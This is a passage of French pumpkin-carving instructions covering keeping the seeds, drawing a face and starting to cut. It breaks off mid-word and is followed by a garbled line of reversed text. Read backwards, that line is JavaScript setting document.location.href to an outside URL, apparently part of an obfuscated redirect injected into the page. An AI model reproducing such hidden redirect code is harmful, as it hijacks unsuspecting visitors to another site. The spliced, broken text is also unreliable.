
Vous pouvez garder les pépins pour les ré-
utiliser et faire un velouté de potiron/citrouille
ou une tarte avec la chair.
ETAPE 3 – Dessiner le visage
A l’aide d’un modèle, d’un pochoir ou alors de
son imagination dessinez avec un feutre le
visage de ce petit monstre.
Si vous voulez faire une correction, gommez
avec un papier absorbant mouillé.
ETAPE 4 – Découper et sculpter
Une fois le visage dessiné, prenez un couteau
pour découper les con
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];var